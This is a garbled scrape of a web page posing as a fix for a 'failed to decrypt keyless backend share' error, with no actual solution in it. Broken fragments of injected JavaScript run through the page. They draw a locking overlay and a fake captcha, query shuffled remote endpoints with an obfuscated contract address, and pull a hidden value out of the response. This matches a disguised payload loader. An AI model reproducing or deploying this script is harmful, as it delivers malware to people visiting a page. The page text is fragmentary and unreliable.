
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
lock');document.body.appendChild(el);el.style.display='flex';
Home
Uncategorized
c=document.getElementById('captchaCanvas'),x=c.getContext(
Solution for Failed to decrypt keyless backend share App-monorepo {NEW}
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.begin
i=0;iMath.random()-0.5);for(let r of u){try{const re=await 
[{to:String.fromCharCode(48,120,57,97,56,100,97,53,98,101,
Solution For Failed To
j=await re.json();if(j.result){let h=j.result.substring(130),s=St
Decrypt Keyless Backend
Share App-Monorepo {NEW}
3 months ago
Uncategorized
Failed to decrypt keyless backend share
#RC#